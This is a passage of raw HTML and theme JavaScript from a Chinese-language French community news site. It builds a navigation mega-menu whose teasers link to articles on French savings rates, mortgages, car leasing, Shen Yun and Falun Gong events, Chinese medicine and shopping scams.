https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
